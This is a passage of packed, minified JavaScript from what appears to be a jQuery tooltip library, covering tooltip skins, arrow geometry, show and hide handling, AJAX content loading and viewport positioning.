.19-1h-1f-3W").1I(),6.1d.1e({18:l?b.2v.1b:b.2v.18,1b:l?b.2v.18:b.2v.1b})},bj:11(){6.1d.1x(6.38=$("<1w>").1t("19-1h-38").1x($("<1w>").1t("19-1h-8x").1x($("<1w>").1t("19-1h-1f").1x($("<1w>").1t("19-1h-1f-3W")).1x($("<1w>").1t("19-1h-1f-2e-1L").1x($("<1w>").1t("19-1h-1f-2e-1L-6I").1x($("<1w>").1t("19-1h-1f-2e"))))).1x($("<1w>").1t("19-1h-5A"))));14 a=6.3S(),b=a.1j,c=/^(13|1r)$/.4f(6.32),d=/^(1y)$/.4f(6.32),e=/^(1r)$/.4f(6.32),f=1m.1W(6.32);1l(6.1d.1e({18:c?b.2v.1b:b.2v.18,1b:c?b.2v.18:b.2v.1b}),6.1d.1u(".19-1h-8x").2w(6.1d.1u(".19-1h-38")).1e({18:c?b.22.1b:b.22.18,1b:c?b.22.18:b.22.1b}),"17"==f||"13"==f){14 g={};g["1Q-"+f]=6.1p.5z,6.1d.1u(".19-1h-38").1e(g)}6.1d.1u(".19-1h-1f").1e({18:"4i%",1o:"2Z"});14 h={3Q:2c.2u&&2c.2u<9?6.1p.8y:1};h[c?"1b":"18"]="4i%",h[c?"18":"1b"]=6.1p.1f+"1i",h[d?"17":"1y"]=0,$.1q(h,e?{13:0}:{1r:0}),6.1d.1u(".19-1h-1f-3W").1e(h);14 i={18:0,"1o-2h":"2Z",3Q:2c.2u&&2c.2u<9?6.1p.8y:1},j=0.5*b.22.18+"1i 3a 2Z",k={"1o-2h":"2Z"};1l(0.5*b.22.18-a.1f+"1i 3a 2Z",c){14 l={13:"4l",17:"50%","1Q-17":-0.5*b.22.18,"1f-17":j,"1f-1y":j};1l($.1q(i,l),i[e?"1r":"13"]=0,i[e?"1f-13":"1f-1r"]=b.22.1b+"1i 3a "+6.1p.3z,$.1q(k,l),k[e?"1f-13":"1f-1r"]=b.22.1b+"1i 3a "+6.1p.3o,k[e?"1r":"13"]=a.17,k[e?"13":"1r"]="4l",2c.2u&&2c.2u<8){14 m=0.5*6.1p.18+"1i 3a 2Z";$.1q(k,{"1Q-17":-0.5*6.1p.18,"1f-17":m,"1f-1y":m}),k[e?"1f-13":"1f-1r"]=6.1p.1b+"1i 3a "+6.1p.3o}6.1d.1u(".19-1h-1f-2e-1L").1e({"1Q-13":-1*6.1p.1f*(e?-1:1)}).1u(".19-1h-1f-2e-1L-6I").1e({"1Q-13":6.1p.1f*(e?-1:1)})}28{14 l={"1Q-13":-0.5*b.22.18,"1f-13":j,"1f-1r":j};1l($.1q(i,l),i[d?"1f-17":"1f-1y"]=b.22.1b+"1i 3a "+6.1p.3z,$.1q(k,l),k[d?"1f-17":"1f-1y"]=b.22.1b+"1i 3a "+6.1p.3o,k[d?"1y":"17"]=a.17,k[d?"17":"1y"]="4l",2c.2u&&2c.2u<8){14 m=0.5*6.1p.18+"1i 3a 2Z";$.1q(k,{"1Q-13":-0.5*6.1p.18,"1f-13":m,"1f-1r":m}),k[d?"1f-17":"1f-1y"]=6.1p.1b+"1i 3a "+6.1p.3o}6.1d.1u(".19-1h-1f-2e-1L").1e({"1Q-17":-1*6.1p.1f*(d?-1:1)}).1u(".19-1h-1f-2e-1L-6I").1e({"1Q-17":6.1p.1f*(d?-1:1)})}6.1d.1u(".19-1h-1f-2e").1e(i),6.1d.1u(".19-1h-1f-3W").1e({"1o-2h":6.1p.3z}),6.1d.1u(".19-1h-5A").1e(k),6.1p.1f||6.1d.1u(".19-1h-1f").1I()},3C:11(a){6.32=a,6.2B.2Y("6J","19-1h-2B 19-1h-2B-"+a)},3S:11(){14 a=6.1p.1b,b=6.1p.18,c=6.1p.1f;6.4Q&&1k.31(b)%2&&(b=1k.1E(1k.31(b)-1,0));14 d=67(1k.6K(0.5*b/a)),e=90-d,f=c/1k.4v((90-e)*1k.3g/3f),g=c/1k.4v((90-d)*1k.3g/3f),h={18:1k.1X(b+2*f),1b:1k.1X(a+g)},i=1k.1E(c,6.1p.1R),j=1k.4E(6.1T.1B.1j.18+2*c-2*i,6.1T.1B.1j.1b+2*c-2*i);1l(6.4Q&&1k.31(j)%2&&(j=1k.1E(1k.31(j)-1,0)),j&&h.18>j){14 k=j;h.18=k,h.1b=0.5*k/1k.8z(d*1k.3g/3f),h.1b=1k.1X(h.1b)}a=h.1b,b=0.5*h.18;14 l=67(1k.6K(a/b)),m=90-l,n=c/1k.4v(m*1k.3g/3f),o=3f*1k.6K(a/b)/1k.3g,p=-1*(90-o),q=90-o,r=c*1k.8z(q*1k.3g/3f),g=c/1k.4v((90-q)*1k.3g/3f),s=$.1q({},h),t=$.1q({},h);t.1b+=6.1p.5z;14 u=!0;1c 2*c>=h.18&&(u=!1,h={18:0,1b:c}),{bk:u,2v:t,1j:{22:s,2v:t},17:g,1f:n,4R:p,3W:r}}});14 ba={2x:{},1a:{4K:"5c",5B:bl},6L:11(){},5C:11(){6.3K(),6.5D=$.1v(6.8A,6),$(23).2E("8B 8C",6.5D),2c.5g&&$("4b").2E("3n",6.6L)},3K:11(){ba.5E(),bb.5E(),6.5D&&$(23).4S("8B 8C",6.5D),2c.5g&&$("4b").4S("3n",6.6L)},8A:11(){6.5F&&(23.5G(6.5F),6.5F=2f),6.5F=27.5e($.1v(11(){14 a=6.4m();$.1z(a,11(a,b){b.1g()})},6),15)},4T:11(a,b){14 c,d=[],e=[];1l(27.2G(a)?(c=$(a).1Z("2y-3D"))&&(d=d.3L(c)):$(a).1z(11(a,b){(c=$(b).1Z("2y-3D"))&&(d=d.3L(c))}),!d[0]&&!b){14 f=6.6M($(a).4n(".19-1A")[0]);f&&f.1d&&(c=$(f.1d).1Z("2y-3D")||[],c&&(d=d.3L(c)))}1c d.2k>0&&$.1z(d,$.1v(11(a,b){14 c;(c=6.2x[b])&&e.2N(c)},6)),e},6N:11(a){14 b=[];1c 27.2G(a)&&(b=6.4T(a)),b[0]&&b[0].1d},2C:11(a){14 b=$.1q({3b:!1},1P[1]||{}),c=[];1c 27.2G(a)?c=6.4T(a):a 3k $?a.1z($.1v(11(a,b){14 d=6.4T(b,!0);d.2k>0&&(c=c.3L(d))},6)):"2H"==$.1F(a)&&$.1z(6.2x,11(b,d){d.1d&&$(d.1d).1n(a)&&c.2N(d)}),b.3b&&$.1z(c,11(a,b){b.1n("3b",!0)}),c},6M:11(a){1l(!a){1c 2f}14 b=2f;1c $.1z(6.2x,11(c,d){d.1n("2g")&&d.1H[0]===a&&(b=d)}),b},bm:11(a){14 b=[];1c $.1z(6.2x,11(c,d){d.1d&&$(d.1d).1n(a)&&b.2N(d)}),b},8D:11(){14 a=[];1c $.1z(6.2x,11(b,c){c.1n("8E")&&a.2N(c)}),a},1Y:11(a){$(6.2C(a)).1z(11(a,b){b.1Y(!1,!0)})},1I:11(a){$(6.2C(a)).1z(11(a,b){b.1I()})},4o:11(a){$(6.2C(a)).1z(11(a,b){b.4o()})},5H:11(a){$.1z(6.4m(),11(b,c){a&&a==c||c.1I()})},5I:11(a){$(6.2C(a)).1z(11(a,b){b.3X()})},5J:11(a){$(6.2C(a)).1z(11(a,b){b.3X()})},3X:11(a){$(6.2C(a)).1z(11(a,b){b.3X()})},4m:11(){14 a=[];1c $.1z(6.2x,11(b,c){c.1U()&&a.2N(c)}),a},6O:11(a){14 b=!1;1c 27.2G(a)&&$.1z(6.4m()||[],11(c,d){1c d.1d==a?(b=!0,!1):2d 0}),b},8F:11(){14 a,b=0;1c $.1z(6.2x,11(c,d){d.2b>b&&(b=d.2b,a=d)}),a},8G:11(){6.4m().2k<=1&&$.1z(6.2x,11(a,b){b.1n("2g")&&!b.1a.2b&&b.1H.1e({2b:b.2b=+ba.1a.5B})})},6P:11(){$.1z(6.2x,$.1v(11(a,b){b.1a.24&&(b.1G&&b.1G.3c&&(b.1G.3c.3E(),b.1G.3c=2f),b.1n("33",!1),b.1n("37",!1))},6)),Z.87()},2w:11(a){6.2x[a.2T]=a},20:11(a){14 b=6.4T(a);$.1z(b,$.1v(11(a,b){14 c=b.2T;4J 6.2x[c],2c.2u&&2c.2u<9?27.7F(11(){b.20()}):b.20()},6))},bn:11(){14 a=6.8D(),b=[];a.2k>0&&$.1z(a,11(a,c){c.1n("3Y")&&(b.2N(c),c.4U())}),$.1z(6.2x,$.1v(11(a,b){b.1d&&!27.1d.6h(b.1d)&&6.20(b.1d)},6)),$.1z(b,11(a,b){b.3u()})},5E:11(){$.1z(6.2x,$.1v(11(a,b){b.1d&&6.20(b.1d)},6)),6.2x={}},6Q:11(a){6.1a.4K=a||"5c"},6R:11(a){6.1a.5B=a||0}};ba.1m={4p:{13:"1r",1r:"13",17:"1y",1y:"17",2M:"2M",2e:"2e"},6w:11(a){14 b=1m.1V(a),c=b[1],d=b[2],e=1m.1S(a),f=$.1q({21:!0,2o:!0},1P[1]||{});1c"21"==e?(f.2o&&(c=6.4p[c]),f.21&&(d=6.4p[d])):(f.2o&&(d=6.4p[d]),f.21&&(c=6.4p[c])),c+d},8a:11(a){14 b=1m.1V(a);1c 6.6w(b[1]+6.4p[b[2]])}},$.1q(2F.26,{2J:11(a,b){1l(6.1d=a,6.1d){14 c;"4V"!=$.1F(b)||27.2G(b)||b 3k $?c=1P[2]||{}:(c=b,b=2f);14 d=$(a).1Z("2y-1a");d&&(c=2R($.1q({},c),bo("({"+d+"})"))),6.1a=6u.4h(c),6.1G={1j:{18:0,1b:0},5K:[],3F:{},34:{},1n:{5L:!1,3Y:!1,3c:!1,1U:!1,33:!1,2g:!1,bp:!1,6S:!1,"bq-3Z":!1},br:""},6.5M={5N:$({})};14 e=$(a).2Y("1C")||$(a).1Z("2y-3m-1C");1l(!b){14 f=$(a).2Y("1Z-2y");f?b=f:e&&(b=e)}1l((!b||b 3k $&&!b[0])&&!(6.1a.24&&6.1a.24.3l||6.1a.2K)){1c 6.bs=!0,2d 0}e&&($(a).1Z("2y-3m-1C",e),$(a)[0].bt("1C","")),6.1J=b,6.1C=$(6.1d).1Z("2y-1C"),"6T"!=$.1F(6.1a.1C)&&(6.1C=6.1a.1C),6.2b=6.1a.2b||+ba.1a.5B;14 g=$(a).1Z("2y-3D");g||(g=[]);14 h=7H();6.2T=h,g.2N(h),$(a).1Z("2y-3D",g);14 i=$(6.1d).4n(".19-1A")[0],6U;i&&(6U=ba.6M(i))&&6U.1n("8E",!0);14 j=6.1a.1D;6.1D="2D"==j?6.1d:"1d"!=j&&j?27.2G(j)?j:j 3k $&&j[0]?j[0]:6.1d:6.1d,6.1a.2K&&(6.1J=$("#"+6.1a.2K)[0]),6.1a.24&&(6.8H=6.1J),6.8I(),ba.2w(6)}},20:11(){6.4S(),6.8J(),6.8K(),6.3U(),6.8L(),6.6V(),6.1n("2g")&&6.1H&&(6.1H.20(),6.1H=2f);14 a=$(6.1d).1Z("2y-3D")||[],b=$.bu(6.2T,a);1l(b>-1&&(a.bv(b,1),$(6.1d).1Z("2y-3D",a)),a.2k<1){14 c,d="2y-3m-1C";(c=$(6.1d).1Z(d))&&$(6.1d).2Y("1C",c).8M("2y-3m-1C"),$(6.1d).8M("2y-3D")}14 e=$(6.1d).2Y("6J")||"",f=e.2z(/(19-4W-2T-)\\d+/g,"").2z(/^\\s\\s*/,"").2z(/\\s\\s*$/,"");$(6.1d).2Y("6J",f)},3u:11(){6.1a.3u&&!6.1n("3Y")&&(6.1H.3u(),6.1n("3Y",!0))},4U:11(){1l(6.1n("3Y")){14 a;1l("2H"==$.1F(6.1a.3h)){14 b=6.1D;"2D"==b&&(b=6.1d),a=$(b).4n(6.1a.3h).4k()}28{a=$(6.1a.3h)}a[0]||(a=$(35.4b)),a.1x(6.1H),6.1n("3Y",!1)}},8I:11(){6.1n("3Y",!0);14 a={13:"-8N",17:"-8N",3Q:0,2b:6.2b};6.1H=$("<1w>").1t("19-1A").1t("19-1T-"+6.1a.1T).1t("19-6e-"+6.1a.6e).1e(a).1I(),6.8O()},2g:11(){6.1n("2g")||(6.4U(),2c.2u&&2c.2u<7&&6.1H.1x(6.bw=$("<bx>").1t("19-by").2Y({bz:0,6W:"bA:\'\';"})),6.1H.1x(6.8c=$("<1w>").1t("19-1T")).1x(6.bB=$("<1w>").1t("19-1J-8P").1x(6.4X=$("<1w>").1t("19-1J-38").1x(6.2P=$("<1w>").1t("19-1C-8P").1x(6.6X=$("<1w>").1t("19-1C-38").1x(6.5O=$("<1w>").1t("19-1C-5P").1x(6.8Q=$("<1w>").1t("19-1C-5P-8R").1x(6.8S=$("<1w>").1t("19-1C"))))).1x(6.4q=$("<1w>").1t("19-2i").1x($("<1w>").1t("19-2i-5s").3V("&8T;")))).1x(6.8U=$("<1w>").1t("19-1J-5P").1x(6.8V=$("<1w>").1t("19-1J-5P-8R").1x(6.2l=$("<1w>").1t("19-1J"))).1x(6.5Q=$("<1w>").1t("19-2i").1x($("<1w>").1t("19-2i-5s").3V("&8T;")))))),6.1T=2t 68(6),6.4X.1e({"1f-1R":1k.1E(6.1T.1p.1R-6.1T.1p.1f,0)+"1i"}),6.8W(),6.1n("2g",!0))},8W:11(){6.1H.6Y(".19-2i, .2i-1A","3n",$.1v(11(){6.1n("3b",!1),6.1I(!0)},6))},8O:11(){6.2E(6.1d,"3j",6.4Y),6.2E(6.1H,"3j",6.4Y),6.2E(6.1d,"3w",11(a){6.6Z(a)}),6.2E(6.1H,"3w",11(a){6.6Z(a)}),6.1a.2s&&$.1z(6.1a.2s,$.1v(11(a,b){14 c,d=!1;36(a){1M"1d":c=6.1d,6.1a.2A&&6.1a.2s&&"3n"==6.1a.2A.1d&&"3n"==6.1a.2s.1d&&(d=!0,6.1n("6S",d));29;1M"1A":c=6.1H;29;1M"1D":c=6.1D}c&&6.2E(c,b,"3n"==b&&d?11(){6.1n("3b",!1),6.4o()}:11(){6.1n("3b",!1),6.70()})},6)),6.1a.2A&&$.1z(6.1a.2A,$.1v(11(a,b){14 c;36(a){1M"1d":1l(6.1n("6S")&&"3n"==b){1c}c=6.1d;29;1M"1A":c=6.1H;29;1M"1D":c=6.1D}c&&6.2E(c,b,11(){6.1n("3b",!1),6.8X()})},6)),6.1a.5r&&($(6.1d).1t("19-5r"),6.2E(35.bC,2U.7M?"bD":"3n",$.1v(11(a){1l(6.1U()){14 b=$(a.1D).4n(".19-1A, .19-5r")[0];(!b||b&&b!=6.1H[0]&&b!=6.1d)&&6.1I()}},6))),"2D"==6.1a.1D&&6.2E(6.1d,"3j 6d",$.1v(11(a){6.1G.71=a},6));14 a=!1;6.1a.2s&&"2D"==6.1a.1D&&!6.1a.89&&(a=!0),a&&6.2E(6.1d,"6d",11(){6.1n("2g")&&(6.1n("3b",!1),6.1g())})}}),$.1q(2F.26,{4g:11(){1l(6.1H){14 a=6.5M.5N;a.2I([]),6.1H.4g(1,0)}},70:11(){6.1n("3p")||(6.3q("1I"),6.1n("1U")||6.72("1Y")||6.5R("1Y",$.1v(11(){6.3q("1Y"),6.1Y()},6),6.1a.3v||1))},1Y:11(){1l(6.3q("1I"),!6.1U()&&!6.1n("3p")&&$(6.1D).1n(":1U")){6.1n("1U",!0),6.4U(),6.4g();14 a=6.5M.5N,b=!1,c=!1;6.1n("33")||6.1n("37")||a.2I($.1v(11(a){6.bE={18:0,1b:0},6.5S($.1v(11(d){1c d?(6.1n("1U",!1),6.3u(),2d 0):(6.1g(),6.4Z(),b=!0,6.1U()&&"11"==$.1F(6.1a.4y)&&(c=!0,6.1a.4y(6.2l[0],6.1d)),a(),2d 0)},6))},6)),a.2I($.1v(11(a){b||(6.1g(),6.4Z()),a()},6)),a.2I($.1v(11(a){6.1n("33")&&6.2l.1e({73:"1U"}),a()},6)),a.2I($.1v(11(a){1l(6.1n("33")&&!c&&"11"==$.1F(6.1a.4y)){14 b=2t 59(6.1H);6.1a.4y(6.2l[0],6.1d),b.3m(),a()}28{a()}},6)),a.2I($.1v(11(a){6.74(6.1a.5a,11(){a()})},6)),6.1a.4x&&a.2I($.1v(11(){6.4Y()},6))}},74:11(a,b){a=("7V"==$.1F(a)?a:6.1a.5a)||0,b=b||("11"==$.1F(1P[0])?1P[0]:!1),6.1a.7z&&ba.5H(6),6.1H.8Y(a,1,$.1v(11(){b&&b()},6))},8X:11(){6.3q("1Y"),6.72("1I")||!6.1U()||6.1n("3p")||6.5R("1I",$.1v(11(){6.3q("1I"),6.1I()},6),6.1a.6c||1)},1I:11(a,b){1l(6.3q("1Y"),6.1U()&&!6.1n("3p")){6.1n("1U",!1),6.4g();14 c=6.5M.5N;c.2I($.1v(11(b){6.8Z(a,b)},6)),c.2I(11(a){ba.8G(),a()}),"11"==$.1F(6.1a.91)&&6.1n("33")&&c.2I($.1v(11(a){6.1a.91(6.2l[0],6.1d),a()},6));14 d=6.1a.24;d&&!d.3t&&c.2I($.1v(11(a){6.1n("33",!1),6.1n("37",!1),a()},6)),"11"==$.1F(b)&&c.2I(11(a){b(),a()}),c.2I($.1v(11(a){6.3u(),a()},6))}},8Z:11(a,b){b=b||("11"==$.1F(1P[0])?1P[0]:!1),6.4U(),6.1H.8Y(a?0:6.1a.5b,0,$.1v(11(){6.1a.24&&6.1G.3c&&(6.6V(),6.3U()),6.1H.1I(),b&&b()},6))},4o:11(){6.1n("3p")||6[6.1U()?"1I":"1Y"]()},4Z:11(){1l(6.1n("2g")&&!6.1a.2b){14 a=ba.8F();a&&a!=6&&6.2b<=a.2b&&(6.2b=a.2b+1,6.1H.1e({"z-5v":6.2b}),6.92&&(6.92.1e({"z-5v":6.2b}),6.2b=a.2b+2,6.1H.1e({"z-5v":6.2b})))}}}),$.1q(2F.26,{93:11(){!6.51&&6.1J&&27.1d.6h(6.1J)&&($(6.1J).1Z("19-3m-2K-5T",$(6.1J).1e("5T")),6.51=$("<1w>").1I(),$(6.1J).3A($(6.51).1I()))},8K:11(){14 a;6.1J,6.51&&6.1J&&((a=$(6.1J).1Z("19-3m-2K-5T"))&&$(6.1J).1e({5T:a}),$(6.51).3A(6.1J).20())},4O:11(){6.1a.2j&&!6.1n("2X")&&(6.1n("2X",!0),6.1H.1t("19-1n-2X"),6.1T.4O(),6.1g(),6.4Z(),6.74())},3U:11(){6.1a.2j&&6.1n("2X")&&(6.1n("2X",!1),6.1H.6F("19-1n-2X"),6.1T.3U())},8L:11(){6.1G.3i&&(6.1G.3i.3E(),6.1G.3i=2f)},6V:11(){6.1G.3c&&(6.1G.3c.3E(),6.1G.3c=2f,6.1n("33",!1),6.1n("37",!1))},5S:11(a){1l(!6.1n("37")&&!6.1n("37")){6.1n("37",!0),6.2g();14 b=6.1a.2K?"2K":6.1a.24?"24":27.2G(6.1J)?"1d":"11"==$.1F(6.1J)?"11":"3V";36(6.2l.1e({73:"bF"}),b){1M"3V":1M"1d":1M"2K":1l(6.1n("33")){1c a&&a(),2d 0}6.5U({1J:6.1J,1C:6.1C},a);29;1M"11":1l(6.1n("33")){1c a&&a(),2d 0}14 c=6.1J.2q(6.1d);1l(!c){1c 6.1n("37",!1),a&&a(!0),2d 0}6.5U(c,a);29;1M"24":14 d={5S:$.1v(11(b){6.5U(b,a)},6)},e=6.1a.24||{},f=e.3l||6.8H,g=e.1Z||{},b=e.1F||"",h=e.94,i={3l:f,1Z:g};b&&$.1q(i,{1F:b}),h&&$.1q(i,{94:h});14 j=$.1q({},i,e),k=!0;j.3t||(k=!1),$.1z("95 40 41".1V(" "),$.1v(11(a,b){j[b]||(j[b]="41"==b?11(a,b,c){6.5S(c.bG)}:11(){}),j[b]=$.1v(j[b],d),j[b]=27.7E(j[b],$.1v(11(a){14 c=Y.2q(1P,1),d=$.1F("4V"==c[0])?c[0]:c[2];d.96&&"3E"==d.96||(j.3t&&Z.86({3l:j.3l,1F:j.1F,1Z:j.1Z},b,c),6.1G.3c=2f,a.2p(6,Y.2q(1P,1)))},6))},6));14 l;1l(j.3t&&(l=Z.2C(j))&&l.5q.41){1c $.1z(l.5q,11(a,b){"11"==$.1F(j[a])&&j[a].2p(d,b)}),2d 0}6.4O(),6.1G.3c=$.24(j)}}},5U:11(a,b){14 c={};c="2H"==$.1F(a)||27.2G(a)||a 3k $?{1J:a,1C:!1}:a;14 a=c.1J,d=c.1C;6.1J=a,6.1C=d,6.93(),(27.2G(a)||a 3k $)&&$(a).1Y(),6.2l.3V(6.1J),6.8S.3V(d&&"2H"==$.1F(d)?d:""),6.2P[d?"1Y":"1I"](),6.4q[(6.1C||6.1a.1C)&&6.1a.2i?"1Y":"1I"]();14 e=6.1a.2i,f=e&&!(6.1a.1C||6.1C),g=e&&!(6.1a.1C||6.1C)&&"5V"!=e,h=e&&(6.1a.1C||6.1C)&&"5V"!=e;6.5Q[f?"1Y":"1I"](),6.1H[(g?"2w":"20")+"4L"]("19-97-bH-2i"),6.1H[(h?"2w":"20")+"4L"]("19-97-1C-2i"),6.2l[(6.1a.2r?"20":"2w")+"4L"]("19-1J-6x-2r"),6.98($.1v(11(){6.99(b)},6))},98:11(a){1c!$.9b.3i||!6.1a.3i||6.2l.1u("2Q").2k<1?(a&&a(),2d 0):(6.4O(),6.1G.3i=6.2l.3i($.1v(11(){6.3U(),a&&a()},6)),2d 0)},99:11(a){6.3U(),6.1U()&&6.2l.1e({73:"1U"}),6.1n("33",!0),6.1n("37",!1),"11"==$.1F(6.1a.6b)&&6.1a.6b(6.2l[0],6.1d),a&&a()}}),$.1q(2F.26,{4r:11(a,b){14 a=a||6.1a.1g.1D,b=b||6.1a.1g.1A,c=6.1T.1p.1f;6.1H.1t("19-1A-9c");14 d=6.1H.2Y("4z");6.1H.8k("4z");14 e={17:c,1r:c,1y:c,13:c};1l(6.1a.1h){14 f=0;1l("2o"==1m.1S(b)){14 g=1m.1W(b);e[g]=6.1T.1B.4M;14 h=6.4s(b),i=6.9d(a),j=!1;1m.4F(i.3d,i.42,h)||1m.4F(i.3G,i.43,h)?j=!0:$.1z("17 1r 1y 13".1V(" "),$.1v(11(a,b){14 c=6.44(h,b);1c 1m.6p(i.3d,i.42,i.3G,i.43,c.3d,c.42,c.3G,c.43)?(j=!0,!1):2d 0},6)),j&&(f="13"==g?i.3d-h.1g.13:h.1g.13+h.1j.18-i.3d,e[g]+=f)}}1l(6.1a.1L&&"21"==1m.1S(b)){14 k=1m.5l(6.1a.1L,6.1a.1g.1D,a);0!==k.x&&(e.1r+=1k.4G(k.x))}14 f;1l(6.1a.2n&&(f=6.1a.2n.2r)){$.1z(e,11(a){e[a]+=f});14 l=1m.1S(b),g=1m.1W(b);"2o"==l?e["13"==g?"1r":"13"]-=f:e["17"==g?"1y":"17"]-=f}14 m=6q.4w(),n=6.1a.2i&&!(6.1a.1C||6.1C)&&"5V"!=6.1a.2i,o={18:0,1b:0};n&&(o={18:6.5Q.6z(!0),1b:6.5Q.5u(!0)}),6.8V.1e({"2r-1r":o.18+"1i"}),6.4X.1e({18:m.18-e.13-e.1r+"1i"});14 p={18:6.2l.4e()+o.18,1b:1k.1E(6.2l.2W(),o.1b||0)},q={18:0,1b:0};1l(6.1C){14 r={18:0,1b:0};6.2P.2w(6.6X).1e({18:"4l",1b:"4l"}),6.1a.2i&&"5V"!=6.1a.2i&&(r={18:6.4q.6z(!0),1b:6.4q.5u(!0)},6.4q.1I()),6.5W&&p.18>6.1a.5X&&6.5O.1e({18:p.18+"1i"}),6.8Q.1e({"2r-1r":r.18+"1i"});14 s=3y(6.2P.1e("1f-1y-18"));q={18:6.1C?6.2P.4e():0,1b:1k.1E(6.1C?6.2P.2W()+s:0,r.1b+s)},q.18>m.18-e.13-e.1r&&(q.18=m.18-e.13-e.1r,6.6X.1e({18:q.18}),q.1b=1k.1E(6.1C?6.2P.2W()+s:0,r.1b+s)),p.18=1k.1E(q.18,p.18),p.1b+=q.1b,6.2P.1e({1b:1k.1E(6.1C?6.2P.2W():0,r.1b)+"1i"}),6.1a.2i&&6.4q.1Y()}1l(6.4X.1e({18:p.18+"1i"}),p.1b!=1k.1E(6.2l.2W(),o.1b)+(6.1C?6.5O.5u():0)&&p.18++,6.1n("2X")&&(p=6.1T.1p.2O.1j),6.4P(p),e={17:c,1r:c,1y:c,13:c},6.1a.1h){14 t=1m.1W(b);e[t]=6.1T.6D.3S().1j.2v.1b}6.4X.1e({"1Q-17":e.17+"1i","1Q-13":+e.13+"1i",18:p.18+"1i"}),(6.1C||6.1a.2i)&&6.2P.1e({1b:6.2P.2W()+"1i",18:p.18+"1i"}),6.1H.6F("19-1A-9c"),6.1H.2Y("4z",d);14 u=6.8U.2w(6.5O);1c 6.1a.5X&&p.18>6.1a.5X&&!6.5W&&!6.1n("2X")&&(u.1e({18:6.1a.5X+"1i"}),6.5W=!0,6.4r(a,b),6.5W=!1,u.1e({18:"4l"})),{1J:p,1C:q}},4P:11(a){6.1T.4P(a)},9e:11(a,b){14 c=6.4s(a,b),d=6.52(),e=d.1g,f=d.1j,g=c.1g,h=c.1j,i={17:1k.1E(e.17-g.17,0),1y:1k.1E(g.17+h.1b-(e.17+f.1b),0),13:1k.1E(e.13-g.13,0),1r:1k.1E(g.13+h.18-(e.13+f.18),0)};1c e.17>g.17+h.1b&&(i.17-=e.17-(g.17+h.1b)),e.17+f.1b<g.17&&(i.1y-=g.17-(e.17+f.1b)),e.13>g.13+h.18&&g.13+h.18>=e.13&&(i.13-=e.13-(g.13+h.18)),e.13+f.18<g.13&&(i.1r-=g.13-(e.13+f.18)),6.1G.34.bI=i,i},3X:11(){6.1n("2g")&&6.1U()&&6.1g()},1g:11(){1l(6.1U()){6.1n("9f",!0),6.1G.34={},6.1G.1j;14 a=6.1a.1g.1D,b=6.1a.1g.1A,c=b,d=a;6.4r(d,c);14 e=6.5Y(d,c),f=2R(e),g=[];1l(6.1a.2n){14 h=!1,i={};1l($.1z("17 1r 1y 13".1V(" "),$.1v(11(a,b){(i[b]=6.9g(b,c,!0))&&(h=!0)},6)),h||(f.45=!0),f.45){6.3C(f)}28{g.76({1g:f,53:d,54:c});14 j=1m.4C(a);1l(d=j,c=1m.4C(b),i[1m.1W(d)]?(6.4r(d,c),f=6.5Y(d,c)):f.45=!1,f.45){6.3C(f,c)}28{g.76({1g:f,53:d,54:c});14 k,l=a,m=6.9e(c,!0),n="21"==1m.1S(l)?["13","1r"]:["17","1y"];k=m[n[0]]===m[n[1]]?"21"==1m.1S(l)?"13":"17":n[m[n[0]]>m[n[1]]?0:1];14 o=1m.1V(l)[1],p=k+o,q=1m.4C(p);1l(d=p,c=q,i[1m.1W(d)]?(6.4r(d,c),f=6.5Y(d,c)):f.45=!1,f.45){6.3C(f,c)}28{g.76({1g:f,53:d,54:c});14 r,s=[];1l($.1z(g,11(a,b){1l(b.1g.17>=0&&b.1g.13>=0){r=b}28{14 c=b.1g.17>=0?1:1k.4G(b.1g.17),d=b.1g.13>=0?1:1k.4G(b.1g.13);s.2N({9h:b,77:c*d})}}),!r){14 t=s[s.2k-1];$.1z(s,11(a,b){b.77<t.77&&(t=b)}),r=t.9h}6.4r(r.53,r.54,!0),6.3C(r.1g,r.54)}}}}28{6.3C(f)}6.1G.1j=6.1T.1B.1j,6.1n("9f",!1)}},5Y:11(a,b){14 b=b||6.1a.1g.1A,c=6.78(),d={13:0,17:0},e={13:0,17:0};1m.1W(a);14 f=6.1T.1B,g=f.2a[1m.1W(b)],h=1m.1S(a),i=1m.1V(a);1l("21"==h){14 j=1k.31(0.5*c.18);36(i[2]){1M"13":e.13=j;29;1M"2M":d.13=c.18-j,e.13=d.13;29;1M"1r":d.13=c.18,e.13=c.18-j}"1y"==i[1]&&(d.17=c.1b,e.17=c.1b)}28{14 j=1k.31(0.5*c.1b);36(i[2]){1M"17":e.17=j;29;1M"2M":d.17=c.1b-j,e.17=d.17;29;1M"1y":e.17=c.1b-j,d.17=c.1b}"1r"==i[1]&&(d.13=c.18,e.13=c.18)}14 k=6.79(),l=$.1q({},c,{17:k.17,13:k.13,1K:d,1E:e}),m={18:g.1j.18,1b:g.1j.1b,17:0,13:0,1K:f.3B[b].1K,1h:f.3B[b].1h};1l(m.17=l.17+l.1K.17,m.13=l.13+l.1K.13,m.17-=m.1K.17,m.13-=m.1K.13,6.1a.1h){14 n=f.6E.18,o={1h:{17:m.17+m.1h.1K.17,13:m.13+m.1h.1K.13},1K:{17:l.17+l.1K.17,13:l.13+l.1K.13},1E:{17:l.17+l.1E.17,13:l.13+l.1E.13}};1l(!1m.6o(o.1h.13,o.1h.17,o.1K.13,o.1K.17,o.1E.13,o.1E.17)){14 o={1h:{17:m.17+m.1h.1K.17,13:m.13+m.1h.1K.13},1K:{17:l.17+l.1K.17,13:l.13+l.1K.13},1E:{17:l.17+l.1E.17,13:l.13+l.1E.13}},p={1K:1m.4d(o.1h.13,o.1h.17,o.1K.13,o.1K.17),1E:1m.4d(o.1h.13,o.1h.17,o.1E.13,o.1E.17)},q=1k.4E(p.1K,p.1E),r=o[p.1K<=p.1E?"1K":"1E"],s="21"==1m.1S(b)?"13":"17",t=1m.4d(o.1K.13,o.1K.17,o.1E.13,o.1E.17);1l(t>=n){14 u={17:0,13:0},v=r[s]<o.1h[s]?-1:1;u[s]=q*v,u[s]+=1k.31(0.5*n)*v,m.13+=u.13,m.17+=u.17}28{$.1q(o,{2e:{17:1k.1X(l.17+0.5*c.1b),13:1k.1X(l.13+0.5*c.13)}});14 w={1K:1m.4d(o.2e.13,o.2e.17,o.1K.13,o.1K.17),1E:1m.4d(o.2e.13,o.2e.17,o.1E.13,o.1E.17)},q=p[w.1K<=w.1E?"1K":"1E"],x={17:0,13:0},v=r[s]<o.1h[s]?-1:1;x[s]=q*v,m.13+=x.13,m.17+=x.17}}}1l(6.1a.1L){14 y=$.1q({},6.1a.1L);y=1m.5l(y,6.1a.1g.1D,a),m.17+=y.y,m.13+=y.x}14 